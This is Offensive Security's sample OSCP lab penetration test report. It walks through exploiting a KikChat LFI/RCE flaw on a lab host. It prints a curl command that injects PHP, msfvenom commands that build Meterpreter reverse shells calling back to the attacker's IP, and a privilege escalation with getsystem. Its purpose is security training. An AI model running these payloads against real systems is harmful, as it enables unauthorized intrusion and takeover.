

# Offensive Security Penetration Test Report for Internal Lab and Exam

v.1.1

student@youremailaddress.com

# OSID: XXXXX



All rights reserved to Offensive Security, 2016

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from Offensive Security.



# About this Document

Submitting your course exercises, PWK lab report, along with your exam report, may have its benefits. For example, up to 5 points may be earned by submitting your lab report along with your exercises. Although submitting your PWK lab report and the corresponding course exercises is completely optional, it is not difficult to see why it's highly recommended to do so.

This document is provided as an example of what is expected, at minimum, in a typical lab report that is submitted for review. You must successfully compromise no less than 10 machines in the labs and document all of your steps as illustrated in the "Offensive Security Lab and Exam Penetration Report: Section 3 - Methodologies" template. You may choose to include more than 10 machines in your report, however this will not provide any additional points to your final exam score.

The sample report presented in this document has been adapted for the non-native English speaker. For that reason, Offensive Security has opted for a more visual (i.e: more screenshots) style of reporting. A narrative of how the machine was compromised as well as vulnerability information can be included in the report, at your discretion. Please note that this template is only a guide, you may opt not to use it and create your own. The report, regardless of the template used, must be clear, concise, and most importantly, it must be reproducible. In other words, we must be able to compromise the machine again by simply following the report.



# **Table of Contents**

| 1.0 Offensive Security Lab and Exam Penetration Test Report4 |  |  |  |  |
|--------------------------------------------------------------|--|--|--|--|
| 1.1 Introduction4                                            |  |  |  |  |
| 1.2 Objective                                                |  |  |  |  |
| 1.3 Requirements4                                            |  |  |  |  |
| 2.0 Report – High-Level Summary5                             |  |  |  |  |
| 2.1 Report - Recommendations5                                |  |  |  |  |
| 3.0 Report – Methodologies5                                  |  |  |  |  |
| 3.1 Report – Information Gathering6                          |  |  |  |  |
| 3.2 Report – Service Enumeration6                            |  |  |  |  |
| 3.3 Report – Penetration7                                    |  |  |  |  |
| 3.4 Report – House Cleaning                                  |  |  |  |  |
| 4.0 PWK Course Exercises14                                   |  |  |  |  |



# **1.0 Offensive Security Lab and Exam Penetration Test Report**

### **1.1 Introduction**

The Offensive Security Lab and Exam penetration test report should contain all the steps taken to successfully compromise machines both in the exam and lab environments. Accompanying data used in both environments should also be included, such as PoCs, custom exploit code, and so on. Please note that this report will be graded from a standpoint of correctness and completeness. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge required to successfully achieve the Offensive Security Certified Professional (OSCP) certification.

## **1.2 Objective**

The objective of this assessment is to perform an internal penetration test against the Offensive Security Lab and Exam network. The student is tasked with following methodical approach in obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report. A sample page has been included in this document that should help you determine what is expected of you from a reporting standpoint. Please use the sample report as a guide to get you through the reporting requirement of the course.

## **1.3 Requirements**

The student will be required to complete this penetration testing report in its entirety and to include the following sections:

- Overall High-Level Summary and Recommendations (Non-technical)
- Methodology walk-through and detailed outline of steps taken
- Each finding with accompanying screenshots, walk-throughs, sample code, and proof.txt file if applicable.
- Any additional items as deemed necessary



# 2.0 Report – High-Level Summary

OS-XXXXX was tasked with performing an internal penetration test in the Offensive Security Labs and Exam network. An internal penetration test is a simulated attack against internally connected systems.

The focus of this test is to perform attacks, similar to those of a malicious entity, and attempt to infiltrate Offensive Security's internal lab systems – the **THINC.local** domain, and the exam network. OS-XXXXX's overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to Offensive Security.

While conducting the internal penetration test, there were several alarming vulnerabilities that were identified within Offensive Security's network. For example, OS-XXXXX was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During testing, OS-XXXXX had administrative level access to multiple systems. All systems were successfully exploited and access granted. These systems as well as a brief description on how access was obtained are listed below:

Target #1 – Obtained a low-privilege shell via the vulnerable web application called 'KikChat'.
 Once in, access was leveraged to escalate to 'root' using the 'getsystem' command in Meterpreter.

## 2.1 Report - Recommendations

OS-XXXXX recommends patching the vulnerabilities identified during the penetration test to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program in order to mitigate additional vulnerabilities that may be discovered at a later date.

# 3.0 Report – Methodologies

OS-XXXXX utilized a widely adopted approach to performing penetration testing that is effective in testing how well the Offensive Security Labs and Exam environments are secure. Below is a summary of how OS-XXXXX was able to identify and exploit a number of systems.



## 3.1 Report - Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, OS-XXXXX was tasked with exploiting the lab and exam network. The specific IP addresses were:

#### Lab Network

192.168.31.218

## **3.2 Report – Service Enumeration**

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable to an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system provides an attacker with vital information before conducting the actual penetration test. In some cases, some ports may not be listed.

| Server IP Address | Ports Open           | Service/Banner |
|-------------------|----------------------|----------------|
| 192.168.31.218    | <b>TCP:</b> 80, 3389 | Apache / RDP   |



## **3.3 Report - Penetration**

The penetration testing portion of the assessment focuses heavily on gaining access to a variety of systems. During this penetration test, OS-XXXXX was able to successfully gain access to 10 out of the 50 systems.

Vulnerability Exploited: KikChat - (LFI/RCE) Multiple Vulnerability

**System Vulnerable:** 192.168.31.218

**Vulnerability Explanation**: The KikChat web application suffers from a Local File Include (LFI), as well as a Remote Code Execution (RCE) vulnerability. A combination of these vulnerabilities was used to obtain a low privilege shell.

Privilege Escalation Vulnerability: Named Pipe Impersonation (In Memory/Admin)

**Vulnerability Fix**: No known patch or update for this issue.

Severity: Critical

**Information Gathering:** 



#### Full Nmap scan of all ports:



#### Nikto scan on target's port 80:

| root@kali-offsec ~\$ ni<br>- Nikto v2.1.5                                                                                                    | kto -host http://192.168.31.218                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target Hostname:<br>+ Target Port:                                                                                                    | 192.168.31.218<br>192.168.31.218<br>80<br>2013-12-21 14:52:21 (GMTO)                                                                                                    |
| <pre>+ Server leaks inodes<br/>+ The anti-clickjackind<br/>+ Retrieved x-powered-<br/>+ File/dir '/867857645.<br/>* "robots.txt" contain<br/>PHP/5.3.1 appears to<br/>+ Apache/2.2.14 appears<br/>+ Allowed HTTP Methods<br/>+ OSVDB-877: HTTP TRAC:<br/>+ OSVDB-561: /server-s;<br/>+ OSVDB-3268: /icons/:<br/>+ OSVDB-3233: /icons/R<br/>+ 6544 items checked:</pre> | <pre>4 (Win32) DAV/2 mod_autoindex_color PHP/5.3.1<br/>via ETags, header found with file /, inode: 1407374883553678, size: 149, mtime: 0x4ed8dc90af665<br/>g X-Frame-Options header is not present.<br/>by header: PHP/5.3.1<br/>3/' in robots.txt returned a non-forbidden or redirect HTTP code (200)<br/>s 1 entry which should be manually viewed.<br/>be outdated (current is at least 5.4.4)<br/>s to be outdated (current is at least Apache/2.2.22). Apache 1.3.42 (final release) and 2.0.64 are also current.<br/>: GET, HEAD, POST, OPTIONS, TRACE<br/>E method is active, suggesting the host is vulnerable to XST<br/>tatus: This reveals Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts.<br/>Directory indexing found.<br/>nfo: This gives a lot of Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts.<br/>EADME: Apache default file found.<br/>0 error(s) and 13 item(s) reported on remote host<br/>2013-12-21 15:12:26 (GMT0) (1205 seconds)</pre> |
| + 1 host(s) tested<br>root@kali-offsec ~\$                                                                                                    |                                                                                                    |



#### Content of target's robots.txt (using curl):



#### Further enumeration of port 80 using a browser:

| KikChat Login – Iceweasel                                                                            |    | ×        |
|----------------------------------------------------------------------------------------------------|----|----------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |    |          |
| 🗌 KikChat Login                                                                                      |    |          |
|                                                                                                    | Ţ  | <b>1</b> |
| 🛅 Most Visited 🗸 📲 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🛄 Exploit-DE                          | \$ | ~        |
| NickName :                                                                                           |    |          |
|                                                                                                    |    |          |

#### Searching Exploit-DB for PoC on KikChat's vulnerability:





#### Proof Of Concept Code: https://www.exploit-db.com/exploits/30235/

**Confirming RCE:** Using the PoC from Exploit-DB, additional information about the web server is gathered by creating a php file with '**phpinfo()**', and viewing it.

#### Command issued from terminal:

curl -s
http://192.168.31.218/8678576453/rooms/get.php\?name\=info.php\&ROOM\="<?php+
phpinfo()+?>"

#### Viewing custom php file in the browser:

| 192.168.31.218/8678576453/myroom/info.php 🔂 ➤ 💽 🛞 🚺 ➤ God |             |           |  |  |  |  |  |  |
|-----------------------------------------------------------|-------------|-----------|--|--|--|--|--|--|
| isited 🗸 📄 Hackery 🗸 🔅 Nessus 🔅 OpenVAS 🔅 MSF Community   |             |           |  |  |  |  |  |  |
|                                                           |             |           |  |  |  |  |  |  |
| PHP Version                                               |             | 5.3.1     |  |  |  |  |  |  |
| Discritica                                                |             |           |  |  |  |  |  |  |
| Directive                                                 | Local Value | Mast      |  |  |  |  |  |  |
| allow_call_time_pass_reference                            | Off         | Off       |  |  |  |  |  |  |
| allow_url_fopen                                           | On          | On        |  |  |  |  |  |  |
| allow_url_include                                         | On          | On        |  |  |  |  |  |  |
| always_populate_raw_post_data                             | off Off     | Off       |  |  |  |  |  |  |
| arg_separator.input                                       | &           | &         |  |  |  |  |  |  |
| arg_separator.output                                      | &           | &         |  |  |  |  |  |  |
| asp_tags                                                  | Off         | Off       |  |  |  |  |  |  |
| auto_append_file                                          | no value    | no value  |  |  |  |  |  |  |
| auto_globals_jit                                          | On          | On        |  |  |  |  |  |  |
| auto_prepend_file                                         | no value    | no value  |  |  |  |  |  |  |
| browscap                                                  | no value    | no value  |  |  |  |  |  |  |
| default_charset                                           | no value    | no value  |  |  |  |  |  |  |
| default_mimetype                                          | text/html   | text/html |  |  |  |  |  |  |
| define_syslog_variables                                   | Off         | Off       |  |  |  |  |  |  |
| disable_classes                                           | no value    | no value  |  |  |  |  |  |  |
| disable_functions                                         | no value    | no value  |  |  |  |  |  |  |
| display_errors                                            | On          | On        |  |  |  |  |  |  |
| display_startup_errors                                    | On          | On        |  |  |  |  |  |  |



#### **Getting Low-Privilege shell:**

Using the RCE vulnerability, create a php file called '**shell.php'** that will download '**nc.txt'**. Save it as a batch file, create '**nc.exe'** and connect back to attacker:

#### Hosting 'nc.txt' file:



RCE command to download 'nc.txt', run 'shell.php', and connect to attacking machine:



#### Listener on attacking machine:





**Privilege Escalation**: Using Metasploit, a meterpreter php reverse shell is created. Once created, it is then uploaded to the target machine the same way as the **'nc.txt'** file, and then it is executed using **'curl'**.

#### **Creating Meterpreter PHP reverse shell:**

root@kali-offsec ~\$ msfvenom -p php/meterpreter/reverse\_tcp lhost=192.168.30.4 lport=1234 -f raw > /tmp/evil.txt

#### Hosting & executing malicious file:





#### Creating a Meterpreter reverse TCP shell, executing it, and escalating with 'getsystem':

msf exploit(handler) > msfvenom -p windows/meterpreter/reverse\_tcp -f exe lhost=192.168.30.4 lport=445 > /tmp/evil.exe
[\*] exec: msfvenom -p windows/meterpreter/reverse\_tcp -f exe lhost=192.168.30.4 lport=445 > /tmp/evil.exe

| meterpreter > pwd                                         |          |        |             |               |              |  |  |  |
|-----------------------------------------------------------|----------|--------|-------------|---------------|--------------|--|--|--|
| C:\xampplite\htdocs\8678576453\myroom                     |          |        |             |               |              |  |  |  |
| <pre>meterpreter &gt; upload /tmp/evil.exe evil.exe</pre> |          |        |             |               |              |  |  |  |
| [*] uploading : /tmp/evil.exe -> evil.exe                 |          |        |             |               |              |  |  |  |
| [*] uploaded : /tmp/evil.exe -> evil.exe                  |          |        |             |               |              |  |  |  |
| meterpreter > 1s                                          |          |        |             |               |              |  |  |  |
| MODELECCOL - LD                                           |          |        |             |               |              |  |  |  |
| Listing: C:\xampp                                         | lite\htd | 009\86 | 78576453\mv |               |              |  |  |  |
|                                                           |          |        |             |               |              |  |  |  |
|                                                           |          |        |             |               |              |  |  |  |
| Mode                                                      | Size     | Type   | Last modifi | iad           | Name         |  |  |  |
| Mode                                                      | 5120     | туре   |             |               |              |  |  |  |
|                                                           |          |        |             |               |              |  |  |  |
| 100666/rw-rw-rw-                                          |          | fil    |             | 05:47:29 +000 |              |  |  |  |
| 100666/rw-rw-rw-                                          | 184262   | fil    |             | 05:47:20 +000 |              |  |  |  |
| 100666/rw-rw-rw-                                          | 4        | fil    |             | 10:24:17 +000 |              |  |  |  |
| 100666/rw-rw-rw-                                          | 7        | fil    | 2013-12-15  | 06:43:06 +000 | 0 bat le bat |  |  |  |
| 100777/rwxrwxrwx                                          | 73802    | fil    | 2013-12-22  | 06:04:26 +000 | 0 evil.exe   |  |  |  |
| 100666/rw-rw-rw-                                          | 18       | fil    | 2013-12-22  | 05:37:56 +000 | 0 info.php   |  |  |  |
| 100666/rw-rw-rw-                                          | 1315     | fil    | 2013-12-22  | 05:59:12 +000 | 0 msf.php    |  |  |  |
| 100777/rwxrwxrwx                                          | 197376   | fil    | 2013-12-22  | 05:47:20 +000 | 0 nc.bat     |  |  |  |
| 100777/rwxrwxrwx                                          | 59392    | fil    | 2013-12-22  | 05:47:34 +000 | 0 nc.exe     |  |  |  |
| 100666/rw-rw-rw-                                          | 168      | fil    | 2013-12-22  | 05:47:14 +000 | 0 shell1.php |  |  |  |
| 100666/rw-rw-rw-                                          | 88       | fil    | 2013-12-22  | 05:59:11 +000 |              |  |  |  |
|                                                           |          |        |             |               | L L          |  |  |  |





[\*] Meterpreter session 1 opened (192.168.30.4:1234 -> 192.168.31.218:1037) at 2013-12-22 12:22:58 +0000
msf exploit(handler) >cat c:\\users\\administrator\\proof.txt
e1d51cef9ae367c7afb01b20ced82491
msf exploit(handler) >

## **3.4 Report – House Cleaning**

The house-cleaning portion of the assessment ensures that remnants of the penetration test are removed. Often times, fragments of tools or user accounts are left on an organization's computer, which can cause security issues down the road. Ensuring that we are meticulous and no remnants of our penetration test are left over is paramount importance.

After the objectives on both the lab network and exam network were successfully completed, OS-XXXXX removed all user accounts and passwords as well as the Meterpreter services installed on the system. Offensive Security should not have to remove any user accounts or services from any of the systems.

# 4.0 PWK Courses Exercises

Course exercises are to be documented, and added in this section of the report.